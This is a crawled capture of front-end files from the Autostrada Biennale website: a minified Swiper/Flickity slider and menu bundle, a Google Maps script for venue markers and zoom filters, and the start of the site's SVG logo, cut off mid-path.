class="swiper-slide-shadow-'+(s?"right":"bottom")+'"></div>'),d.append(T)),E.length&&(E[0].style.opacity=p>0?p:0),T.length&&(T[0].style.opacity=-p>0?-p:0)}}},setTransition:function(t){this.slides.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t)}};function ja(){return(ja=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t}).apply(this,arguments)}var Fa={init:function(){var t=this.params.thumbs;if(this.thumbs.initialized)return!1;this.thumbs.initialized=!0;var e=this.constructor;return t.swiper instanceof e?(this.thumbs.swiper=t.swiper,Ds(this.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Ds(this.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):Ls(t.swiper)&&(this.thumbs.swiper=new e(Ds({},t.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),this.thumbs.swiperCreated=!0),this.thumbs.swiper.$el.addClass(this.params.thumbs.thumbsContainerClass),this.thumbs.swiper.on("tap",this.thumbs.onThumbClick),!0},onThumbClick:function(){var t=this.thumbs.swiper;if(t){var e=t.clickedIndex,i=t.clickedSlide;if(!(i&&Ps(i).hasClass(this.params.thumbs.slideThumbActiveClass)||null==e)){var n;if(n=t.params.loop?parseInt(Ps(t.clickedSlide).attr("data-swiper-slide-index"),10):e,this.params.loop){var r=this.activeIndex;this.slides.eq(r).hasClass(this.params.slideDuplicateClass)&&(this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft,r=this.activeIndex);var s=this.slides.eq(r).prevAll('[data-swiper-slide-index="'+n+'"]').eq(0).index(),a=this.slides.eq(r).nextAll('[data-swiper-slide-index="'+n+'"]').eq(0).index();n=void 0===s?a:void 0===a?s:a-r<r-s?a:s}this.slideTo(n)}}},update:function(t){var e=this.thumbs.swiper;if(e){var i="auto"===e.params.slidesPerView?e.slidesPerViewDynamic():e.params.slidesPerView,n=this.params.thumbs.autoScrollOffset,r=n&&!e.params.loop;if(this.realIndex!==e.realIndex||r){var s,a,o=e.activeIndex;if(e.params.loop){e.slides.eq(o).hasClass(e.params.slideDuplicateClass)&&(e.loopFix(),e._clientLeft=e.$wrapperEl[0].clientLeft,o=e.activeIndex);var l=e.slides.eq(o).prevAll('[data-swiper-slide-index="'+this.realIndex+'"]').eq(0).index(),u=e.slides.eq(o).nextAll('[data-swiper-slide-index="'+this.realIndex+'"]').eq(0).index();s=void 0===l?u:void 0===u?l:u-o==o-l?e.params.slidesPerGroup>1?u:o:u-o<o-l?u:l,a=this.activeIndex>this.previousIndex?"next":"prev"}else a=(s=this.realIndex)>this.previousIndex?"next":"prev";r&&(s+="next"===a?n:-1*n),e.visibleSlidesIndexes&&e.visibleSlidesIndexes.indexOf(s)<0&&(e.params.centeredSlides?s=s>o?s-Math.floor(i/2)+1:s+Math.floor(i/2)-1:s>o&&e.params.slidesPerGroup,e.slideTo(s,t?0:void 0))}var c=1,h=this.params.thumbs.slideThumbActiveClass;if(this.params.slidesPerView>1&&!this.params.centeredSlides&&(c=this.params.slidesPerView),this.params.thumbs.multipleActiveThumbs||(c=1),c=Math.floor(c),e.slides.removeClass(h),e.params.loop||e.params.virtual&&e.params.virtual.enabled)for(var d=0;d<c;d+=1)e.$wrapperEl.children('[data-swiper-slide-index="'+(this.realIndex+d)+'"]').addClass(h);else for(var f=0;f<c;f+=1)e.slides.eq(this.realIndex+f).addClass(h)}}},Ra=[ia,sa,{name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null}},create:function(){zs(this,{mousewheel:{enabled:!1,lastScrollTime:Os(),lastEventBeforeSnap:void 0,recentWheelEvents:[],enable:aa.enable,disable:aa.disable,handle:aa.handle,handleMouseEnter:aa.handleMouseEnter,handleMouseLeave:aa.handleMouseLeave,animateSlider:aa.animateSlider,releaseScroll:aa.releaseScroll}})},on:{init:function(t){!t.params.mousewheel.enabled&&t.params.cssMode&&t.mousewheel.disable(),t.params.mousewheel.enabled&&t.mousewheel.enable()},destroy:function(t){t.params.cssMode&&t.mousewheel.enable(),t.mousewheel.enabled&&t.mousewheel.disable()}}},{name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){zs(this,{navigation:oa({},la)})},on:{init:function(t){t.navigation.init(),t.navigation.update()},toEdge:function(t){t.navigation.update()},fromEdge:function(t){t.navigation.update()},destroy:function(t){t.navigation.destroy()},"enable disable":function(t){var e=t.navigation,i=e.$nextEl,n=e.$prevEl;i&&i[t.enabled?"removeClass":"addClass"](t.params.navigation.lockClass),n&&n[t.enabled?"removeClass":"addClass"](t.params.navigation.lockClass)},click:function(t,e){var i=t.navigation,n=i.$nextEl,r=i.$prevEl,s=e.target;if(t.params.navigation.hideOnClick&&!Ps(s).is(r)&&!Ps(s).is(n)){if(t.pagination&&t.params.pagination&&t.params.pagination.clickable&&(t.pagination.el===s||t.pagination.el.contains(s)))return;var a;n?a=n.hasClass(t.params.navigation.hiddenClass):r&&(a=r.hasClass(t.params.navigation.hiddenClass)),!0===a?t.emit("navigationShow"):t.emit("navigationHide"),n&&n.toggleClass(t.params.navigation.hiddenClass),r&&r.toggleClass(t.params.navigation.hiddenClass)}}}},{name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(t){return t},formatFractionTotal:function(t){return t},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){zs(this,{pagination:ua({dynamicBulletIndex:0},ca)})},on:{init:function(t){t.pagination.init(),t.pagination.render(),t.pagination.update()},activeIndexChange:function(t){t.params.loop?t.pagination.update():void 0===t.snapIndex&&t.pagination.update()},snapIndexChange:function(t){t.params.loop||t.pagination.update()},slidesLengthChange:function(t){t.params.loop&&(t.pagination.render(),t.pagination.update())},snapGridLengthChange:function(t){t.params.loop||(t.pagination.render(),t.pagination.update())},destroy:function(t){t.pagination.destroy()},"enable disable":function(t){var e=t.pagination.$el;e&&e[t.enabled?"removeClass":"addClass"](t.params.pagination.lockClass)},click:function(t,e){var i=e.target;if(t.params.pagination.el&&t.params.pagination.hideOnClick&&t.pagination.$el.length>0&&!Ps(i).hasClass(t.params.pagination.bulletClass)){if(t.navigation&&(t.navigation.nextEl&&i===t.navigation.nextEl||t.navigation.prevEl&&i===t.navigation.prevEl))return;!0===t.pagination.$el.hasClass(t.params.pagination.hiddenClass)?t.emit("paginationShow"):t.emit("paginationHide"),t.pagination.$el.toggleClass(t.params.pagination.hiddenClass)}}}},{name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){zs(this,{scrollbar:ha({isTouched:!1,timeout:null,dragTimeout:null},da)})},on:{init:function(t){t.scrollbar.init(),t.scrollbar.updateSize(),t.scrollbar.setTranslate()},update:function(t){t.scrollbar.updateSize()},resize:function(t){t.scrollbar.updateSize()},observerUpdate:function(t){t.scrollbar.updateSize()},setTranslate:function(t){t.scrollbar.setTranslate()},setTransition:function(t,e){t.scrollbar.setTransition(e)},"enable disable":function(t){var e=t.scrollbar.$el;e&&e[t.enabled?"removeClass":"addClass"](t.params.scrollbar.lockClass)},destroy:function(t){t.scrollbar.destroy()}}},{name:"parallax",params:{parallax:{enabled:!1}},create:function(){zs(this,{parallax:fa({},pa)})},on:{beforeInit:function(t){t.params.parallax.enabled&&(t.params.watchSlidesProgress=!0,t.originalParams.watchSlidesProgress=!0)},init:function(t){t.params.parallax.enabled&&t.parallax.setTranslate()},setTranslate:function(t){t.params.parallax.enabled&&t.parallax.setTranslate()},setTransition:function(t,e){t.params.parallax.enabled&&t.parallax.setTransition(e)}}},{name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var t=this;zs(t,{zoom:va({enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}},ga)});var e=1;Object.defineProperty(t.zoom,"scale",{get:function(){return e},set:function(i){if(e!==i){var n=t.zoom.gesture.$imageEl?t.zoom.gesture.$imageEl[0]:void 0,r=t.zoom.gesture.$slideEl?t.zoom.gesture.$slideEl[0]:void 0;t.emit("zoomChange",i,n,r)}e=i}})},on:{init:function(t){t.params.zoom.enabled&&t.zoom.enable()},destroy:function(t){t.zoom.disable()},touchStart:function(t,e){t.zoom.enabled&&t.zoom.onTouchStart(e)},touchEnd:function(t,e){t.zoom.enabled&&t.zoom.onTouchEnd(e)},doubleTap:function(t,e){!t.animating&&t.params.zoom.enabled&&t.zoom.enabled&&t.params.zoom.toggle&&t.zoom.toggle(e)},transitionEnd:function(t){t.zoom.enabled&&t.params.zoom.enabled&&t.zoom.onTransitionEnd()},slideChange:function(t){t.zoom.enabled&&t.params.zoom.enabled&&t.params.cssMode&&t.zoom.onTransitionEnd()}}},{name:"lazy",params:{lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){zs(this,{lazy:ma({initialImageLoaded:!1},ya)})},on:{beforeInit:function(t){t.params.lazy.enabled&&t.params.preloadImages&&(t.params.preloadImages=!1)},init:function(t){t.params.lazy.enabled&&!t.params.loop&&0===t.params.initialSlide&&(t.params.lazy.checkInView?t.lazy.checkInViewOnLoad():t.lazy.load())},scroll:function(t){t.params.freeMode&&!t.params.freeModeSticky&&t.lazy.load()},"scrollbarDragMove resize _freeModeNoMomentumRelease":function(t){t.params.lazy.enabled&&t.lazy.load()},transitionStart:function(t){t.params.lazy.enabled&&(t.params.lazy.loadOnTransitionStart||!t.params.lazy.loadOnTransitionStart&&!t.lazy.initialImageLoaded)&&t.lazy.load()},transitionEnd:function(t){t.params.lazy.enabled&&!t.params.lazy.loadOnTransitionStart&&t.lazy.load()},slideChange:function(t){var e=t.params,i=e.lazy,n=e.cssMode,r=e.watchSlidesVisibility,s=e.watchSlidesProgress,a=e.touchReleaseOnEdges,o=e.resistanceRatio;i.enabled&&(n||(r||s)&&(a||0===o))&&t.lazy.load()}}},{name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){zs(this,{controller:ba({control:this.params.controller.control},xa)})},on:{update:function(t){t.controller.control&&t.controller.spline&&(t.controller.spline=void 0,delete t.controller.spline)},resize:function(t){t.controller.control&&t.controller.spline&&(t.controller.spline=void 0,delete t.controller.spline)},observerUpdate:function(t){t.controller.control&&t.controller.spline&&(t.controller.spline=void 0,delete t.controller.spline)},setTranslate:function(t,e,i){t.controller.control&&t.controller.setTranslate(e,i)},setTransition:function(t,e,i){t.controller.control&&t.controller.setTransition(e,i)}}},{name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null,slideRole:"group"}},create:function(){zs(this,{a11y:wa({},Sa,{liveRegion:Ps('<span class="'+this.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')})})},on:{afterInit:function(t){t.params.a11y.enabled&&(t.a11y.init(),t.a11y.updateNavigation())},toEdge:function(t){t.params.a11y.enabled&&t.a11y.updateNavigation()},fromEdge:function(t){t.params.a11y.enabled&&t.a11y.updateNavigation()},paginationUpdate:function(t){t.params.a11y.enabled&&t.a11y.updatePagination()},destroy:function(t){t.params.a11y.enabled&&t.a11y.destroy()}}},{name:"history",params:{history:{enabled:!1,root:"",replaceState:!1,key:"slides"}},create:function(){zs(this,{history:Ea({},Ta)})},on:{init:function(t){t.params.history.enabled&&t.history.init()},destroy:function(t){t.params.history.enabled&&t.history.destroy()},"transitionEnd _freeModeNoMomentumRelease":function(t){t.history.initialized&&t.history.setHistory(t.params.history.key,t.activeIndex)},slideChange:function(t){t.history.initialized&&t.params.cssMode&&t.history.setHistory(t.params.history.key,t.activeIndex)}}},{name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){zs(this,{hashNavigation:_a({initialized:!1},Ca)})},on:{init:function(t){t.params.hashNavigation.enabled&&t.hashNavigation.init()},destroy:function(t){t.params.hashNavigation.enabled&&t.hashNavigation.destroy()},"transitionEnd _freeModeNoMomentumRelease":function(t){t.hashNavigation.initialized&&t.hashNavigation.setHash()},slideChange:function(t){t.hashNavigation.initialized&&t.params.cssMode&&t.hashNavigation.setHash()}}},{name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}},create:function(){zs(this,{autoplay:Ma({},Pa,{running:!1,paused:!1})})},on:{init:function(t){t.params.autoplay.enabled&&(t.autoplay.start(),hs().addEventListener("visibilitychange",t.autoplay.onVisibilityChange),t.autoplay.attachMouseEvents())},beforeTransitionStart:function(t,e,i){t.autoplay.running&&(i||!t.params.autoplay.disableOnInteraction?t.autoplay.pause(e):t.autoplay.stop())},sliderFirstMove:function(t){t.autoplay.running&&(t.params.autoplay.disableOnInteraction?t.autoplay.stop():t.autoplay.pause())},touchEnd:function(t){t.params.cssMode&&t.autoplay.paused&&!t.params.autoplay.disableOnInteraction&&t.autoplay.run()},destroy:function(t){t.autoplay.detachMouseEvents(),t.autoplay.running&&t.autoplay.stop(),hs().removeEventListener("visibilitychange",t.autoplay.onVisibilityChange)}}},{name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){zs(this,{fadeEffect:ka({},Oa)})},on:{beforeInit:function(t){if("fade"===t.params.effect){t.classNames.push(t.params.containerModifierClass+"fade");var e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};Ds(t.params,e),Ds(t.originalParams,e)}},setTranslate:function(t){"fade"===t.params.effect&&t.fadeEffect.setTranslate()},setTransition:function(t,e){"fade"===t.params.effect&&t.fadeEffect.setTransition(e)}}},{name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){zs(this,{cubeEffect:Aa({},La)})},on:{beforeInit:function(t){if("cube"===t.params.effect){t.classNames.push(t.params.containerModifierClass+"cube"),t.classNames.push(t.params.containerModifierClass+"3d");var e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};Ds(t.params,e),Ds(t.originalParams,e)}},setTranslate:function(t){"cube"===t.params.effect&&t.cubeEffect.setTranslate()},setTransition:function(t,e){"cube"===t.params.effect&&t.cubeEffect.setTransition(e)}}},{name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){zs(this,{flipEffect:Da({},za)})},on:{beforeInit:function(t){if("flip"===t.params.effect){t.classNames.push(t.params.containerModifierClass+"flip"),t.classNames.push(t.params.containerModifierClass+"3d");var e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};Ds(t.params,e),Ds(t.originalParams,e)}},setTranslate:function(t){"flip"===t.params.effect&&t.flipEffect.setTranslate()},setTransition:function(t,e){"flip"===t.params.effect&&t.flipEffect.setTransition(e)}}},{name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0}},create:function(){zs(this,{coverflowEffect:Ia({},Na)})},on:{beforeInit:function(t){"coverflow"===t.params.effect&&(t.classNames.push(t.params.containerModifierClass+"coverflow"),t.classNames.push(t.params.containerModifierClass+"3d"),t.params.watchSlidesProgress=!0,t.originalParams.watchSlidesProgress=!0)},setTranslate:function(t){"coverflow"===t.params.effect&&t.coverflowEffect.setTranslate()},setTransition:function(t,e){"coverflow"===t.params.effect&&t.coverflowEffect.setTransition(e)}}},{name:"thumbs",params:{thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){zs(this,{thumbs:ja({swiper:null,initialized:!1},Fa)})},on:{beforeInit:function(t){var e=t.params.thumbs;e&&e.swiper&&(t.thumbs.init(),t.thumbs.update(!0))},slideChange:function(t){t.thumbs.swiper&&t.thumbs.update()},update:function(t){t.thumbs.swiper&&t.thumbs.update()},resize:function(t){t.thumbs.swiper&&t.thumbs.update()},observerUpdate:function(t){t.thumbs.swiper&&t.thumbs.update()},setTransition:function(t,e){var i=t.thumbs.swiper;i&&i.setTransition(e)},beforeDestroy:function(t){var e=t.thumbs.swiper;e&&t.thumbs.swiperCreated&&e&&e.destroy()}}}];Zs.use(Ra);var $a=function(){new Zs(".main .swiper",{modules:[void 0,void 0,void 0],pagination:!1,scrollbar:!1,direction:"horizontal",loop:!0,speed:800,autoplay:{delay:1e4},navigation:{nextEl:".main-arrow--right",prevEl:".main-arrow--left"}})},Ba=i(295),Ha=function(){new Ba(".main-carousel",{cellAlign:"center",contain:!0,wrapAround:!0,pageDots:!1,imagesLoaded:!0,arrowShape:"M468.267 42.667l121.472 120.661-263.509 263.509h697.771v170.325h-697.771l263.509 263.509-121.472 120.661-468.267-469.333z"})};document.addEventListener("DOMContentLoaded",function(){r()(".main").length&&$a(),r()(".gallery").length&&Ha(),r()(".menu-overlay li").each(function(t,e){r()(e).children("ul").length&&r()(e).addClass("submenu")}),r()(".menu-overlay a").on("click",function(t){if(r()(this).closest("li").has("> ul").length){t.preventDefault();var e=r()(this).parent();if(r()(".menu-open").length)if(e.hasClass("menu-open"))e.toggleClass("menu-open").find("> ul").slideToggle();else if(e.siblings().hasClass("menu-open")){var i=e.siblings(".menu-open");e.siblings(".menu-open").toggleClass("menu-open").find("> ul").slideToggle(400,function(){i.find("li.menu-open").remove,e.toggleClass("menu-open").find("> ul").slideToggle()})}else e.toggleClass("menu-open").find("> ul").slideToggle();else e.toggleClass("menu-open").find("> ul").slideToggle()}}),r()(".menu-overlay-2 a").on("click",function(t){if(r()(this).closest("li").has("> ul").length)if(t.preventDefault(),r()(".menu-open").length){var e=r()(this);r()(this).parents("ul.menu-open").length?r()(this).closest("li").find("> ul").toggleClass("menu-open").slideToggle():r()("ul.menu-open").slideToggle(400,function(){r()("ul.menu-open").toggleClass("menu-open"),e.closest("li").find("> ul").toggleClass("menu-open").slideToggle()})}else r()(this).closest("li").find("> ul").toggleClass("menu-open").slideToggle()})}),window.addEventListener("load",function(){}),window.addEventListener("resize",function(){}),window.addEventListener("scroll",function(){r()(window).scrollTop()>0?r()(".header").addClass("header-scrolled"):r()(".header").removeClass("header-scrolled")})}]);
//# sourceMappingURL=bundle.js.map

--- FILE ---
content_type: application/javascript
request_url: https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/js/maps.js?ver=3.0
body_size: 1802
content:
var map = null,
  infowindow = null,
  centerMap = null,
  mapOptions = {},
  mapStyle = [
    {
      "featureType": "landscape",
      "elementType": "labels",
      "stylers": [
          {
              "visibility": "off"
          }
      ]
  },
  {
      "featureType": "transit",
      "elementType": "labels",
      "stylers": [
          {
              "visibility": "off"
          }
      ]
  },
  {
      "featureType": "poi",
      "elementType": "labels",
      "stylers": [
          {
              "visibility": "off"
          }
      ]
  },
  {
      "featureType": "water",
      "elementType": "labels",
      "stylers": [
          {
              "visibility": "off"
          }
      ]
  },
  {
      "featureType": "road",
      "elementType": "labels.icon",
      "stylers": [
          {
              "visibility": "off"
          }
      ]
  },
  {
      "stylers": [
          {
              "hue": "#00aaff"
          },
          {
              "saturation": -100
          },
          {
              "gamma": 2.15
          },
          {
              "lightness": 12
          }
      ]
  },
  {
      "featureType": "road",
      "elementType": "labels.text.fill",
      "stylers": [
          {
              "visibility": "on"
          },
          {
              "lightness": 24
          }
      ]
  },
  {
      "featureType": "road",
      "elementType": "geometry",
      "stylers": [
          {
              "lightness": 57
          }
      ]
  },
  ];
// Initialize and add the map

document.addEventListener("DOMContentLoaded", function () {
  if (document.getElementById("new-google-map-page")) {
    newGoogleMap();
  } else if (document.getElementById("init-map-page")) {
    initMap();
  }
});

function newGoogleMap() {
  if (document.getElementById("map")) {
    const mapElement = document.getElementById("map");

    let lat = 42.6026,
        long = 20.9020;

    const centerMap = new google.maps.LatLng(lat, long);
    const zoomLevels = {
        default: 9,
        small: 8,
    };

    const mediaQueryMedium = window.matchMedia("(max-width: 1024px)");
    const mediaQuerySmall = window.matchMedia("(max-width: 768px)");

    let initialZoom = zoomLevels.default;
    if (mediaQuerySmall.matches) {
        initialZoom = zoomLevels.small;
    } else if (mediaQueryMedium.matches) {
        initialZoom = zoomLevels.medium;
    }

    const mapOptions = {
        zoom: initialZoom,
        center: centerMap,
        mapTypeId: google.maps.MapTypeId.ROADMAP,
        styles: mapStyle,
    };

    const map = new google.maps.Map(mapElement, mapOptions);
    const infowindow = new google.maps.InfoWindow();
    let markers = [];

    const markerInputs = document.querySelectorAll(".map-input");

    function addMarkers() {
        markerInputs.forEach((input) => {
            const markerIcon = {
                path: google.maps.SymbolPath.CIRCLE,
                scale: 10,
                fillColor: "red",
                fillOpacity: 1,
                strokeWeight: 0,
            };

            const marker = new google.maps.Marker({
              position: {
                  lat: parseFloat(input.dataset.lat),
                  lng: parseFloat(input.dataset.long),
              },
              map: map,
              title: input.dataset.title,
              content: input.dataset.content,
              image: input.dataset.image,
              type: input.dataset.type,
              icon: markerIcon,
              opacity: 1,
            });

            markers.push(marker);

            google.maps.event.addListener(marker, "click", function () {
              let imageContent = "";
              if (this.image) {
                  imageContent = `<img src="${this.image}" alt="${this.getTitle()}" class="map-image" />`;
              }

              const contentString = `
                  <div class="map-info-window">
                      ${imageContent}
                      <div class="map-content-wrapper">
                          <h5 class="map-title">${this.getTitle()}</h5>
                          ${this.content}
                      </div>
                  </div>
              `;
              infowindow.setContent(contentString);
              infowindow.open(map, this);
            });
        });
    }

    addMarkers();

    function smoothZoom(map, targetZoom, currentZoom, callback) {
        if (currentZoom === targetZoom) {
            if (callback) callback();
            return;
        }
        const nextZoom = currentZoom + (targetZoom > currentZoom ? 1 : -1);
        map.setZoom(nextZoom);
        setTimeout(() => {
            smoothZoom(map, targetZoom, nextZoom, callback);
        }, 150);
    }

    const zoomInBtn = document.getElementById("zoom-in");
    const zoomOutBtn = document.getElementById("zoom-out");

    zoomInBtn.addEventListener("click", () => {
        const currentZoom = map.getZoom();
        const newZoom = currentZoom + 1;
        smoothZoom(map, newZoom, currentZoom);
    });

    zoomOutBtn.addEventListener("click", () => {
        const currentZoom = map.getZoom();
        const newZoom = currentZoom - 1;
        smoothZoom(map, newZoom, currentZoom);
    });

    const filters = document.querySelectorAll("#filter-country, #filter-region, #filter-continent");
    filters.forEach((filter) => {
        filter.addEventListener("click", function () {
            const lat = parseFloat(this.dataset.lat);
            const lng = parseFloat(this.dataset.lng);
            let targetZoom = parseInt(this.dataset.zoom);
            
            if (mediaQuerySmall.matches) {
                targetZoom = parseInt(this.dataset.zoomMobile);
            }

            map.panTo({ lat, lng });
            smoothZoom(map, targetZoom, map.getZoom());

            filters.forEach(f => f.querySelector('.icon-location').classList.add('hide'));
            this.querySelector('.icon-location').classList.remove('hide');
        });
    });
  }
}


if (jQuery(".map").length) {
  window.newGoogleMap = newGoogleMap;
}

function initMap() {
  if (document.getElementById("map")) {
    const mapCoords = document.querySelector("#map-coors");
    let lat = 42.22252119202476,
      long = 20.75200636076344;

    if (mapCoords) {
      const mapCoordsLat = mapCoords.dataset.lat,
        mapCoordsLong = mapCoords.dataset.long;

      if (mapCoordsLat !== "" && mapCoordsLong !== "") {
        lat = mapCoordsLat;
        long = mapCoordsLong;
      }
    }

    if (jQuery(".map-venues").length > 0) {
      lat = jQuery(".map-venues").attr("data-lat");
      long = jQuery(".map-venues").attr("data-lng");
    }

    centerMap = new google.maps.LatLng(lat, long); // Please add your LAT AND LONG Coordiantions, as props in the LatLng function

    mapOptions = {
      zoom: 18,
      center: centerMap,
      mapTypeId: google.maps.MapTypeId.ROADMAP,
      styles: mapStyle,
    };

    map = new google.maps.Map(document.getElementById("map"), mapOptions);

    const marker = new google.maps.Marker({
      position: centerMap,
      map: map,
      title: jQuery(".map-venues").attr("data-title") || "Autostrada Biennale",
    });

    google.maps.event.addListener(marker, "click", function (evt) {
      console.log(
        "A: ",
        jQuery(".map-venues").attr("data-title") || "Autostrada Biennale"
      );
      infowindow.setContent(
        jQuery(".map-venues").attr("data-title") || "Autostrada Biennale"
      );
      infowindow.open(map, this);
    });
  }
}

if (jQuery(".map").length) {
  window.initMap = initMap;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://autostradabiennale.org/wp-content/uploads/2022/11/Autostrada-Biennale-New-Logo.svg
body_size: 1775
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 350.04 84.49"><defs><style>.cls-1{fill:#231f20;}</style></defs><polygon class="cls-1" points="87.19 65.88 87.15 65.89 87.15 65.88 86.6 65.88 6.61 65.88 4.93 65.88 4.93 66.08 0 78.54 0 84.49 3.42 84.49 6.61 76.95 85.89 76.95 88.79 84.49 92.2 84.49 92.2 78.54 87.19 65.88"/><polygon class="cls-1" points="17.21 53.78 75.17 53.78 75.17 53.71 78.09 61.31 81.51 61.31 81.51 55.36 76.5 42.7 76.45 42.71 76.45 42.7 75.17 42.7 17.21 42.7 15.63 42.7 15.63 42.9 10.7 55.36 10.7 61.31 14.11 61.31 17.21 53.78"/><polygon class="cls-1" points="29.84 29.93 62.36 29.93 65.26 37.46 68.67 37.46 68.67 31.51 63.66 18.84 63.62 18.86 63.62 18.84 62.36 18.84 28.83 18.84 28.46 18.84 28.46 19.05 23.53 31.51 23.53 37.46 26.95 37.46 29.84 29.93"/><polygon class="cls-1" points="37.24 0 34.23 7.63 34.23 13.58 37.64 13.58 40.54 6.05 51.66 6.05 54.56 13.58 57.98 13.58 57.98 7.63 54.96 0 37.24 0"/><path d="M141.34,37h-3.11l-.35-.34-1.73-4.51-.7-.35h-8.66l-.69.35-1.73,4.51L124,37h-3.11l-.35-.34V33.17l8-20.09.34-.35h4.51l.34.35,8,20.09v3.47ZM131.8,19h-.35l-3.12,8.31.35.35h5.89l.35-.35Z"/><path d="M164.36,27.63c0,6.23-3.46,9.7-9.7,9.7s-9.7-3.47-9.7-9.7V13.08l.35-.35h4.16l.34.35V27.63c0,3.46,1.39,5.54,4.85,5.54s4.85-2.08,4.85-5.54V13.08l.35-.35H164l.34.35Z"/><polygon points="187.57 16.89 180.64 16.89 180.3 17.23 180.3 36.63 179.95 36.98 175.8 36.98 175.45 36.63 175.45 17.23 175.1 16.89 168.17 16.89 167.83 16.54 167.83 13.08 168.17 12.73 187.57 12.73 187.92 13.08 187.92 16.54 187.57 16.89"/><path d="M201.08,37.33c-7.27,0-11.77-5.2-11.77-12.47s4.5-12.48,11.77-12.48,11.78,5.2,11.78,12.48-4.5,12.47-11.78,12.47m0-20.79c-4.5,0-6.93,3.47-6.93,8.32s2.43,8.31,6.93,8.31S208,29.71,208,24.86s-2.42-8.32-6.93-8.32"/><path d="M225.68,37.33c-6.93,0-10.05-3.47-10.05-8L216,29h4.16l.34.35c0,2.42,1.39,3.81,5.54,3.81,3.12,0,4.86-1,4.86-3.12,0-2.42-1.39-3.11-6.24-3.81S216,23.82,216,19c0-3.47,2.77-6.59,9.35-6.59s9.36,3.12,9.36,7.28l-.35.34h-4.16l-.35-.34c0-2.08-1-3.12-4.84-3.12-3.12,0-4.16,1-4.16,2.43,0,2.07,1.39,2.77,6.24,3.46s8.66,2.77,8.66,7.62c0,3.81-2.78,7.28-10,7.28"/><polygon points="257.2 16.89 250.28 16.89 249.93 17.23 249.93 36.63 249.58 36.98 245.43 36.98 245.08 36.63 245.08 17.23 244.73 16.89 237.8 16.89 237.46 16.54 237.46 13.08 237.8 12.73 257.2 12.73 257.55 13.08 257.55 16.54 257.2 16.89"/><path 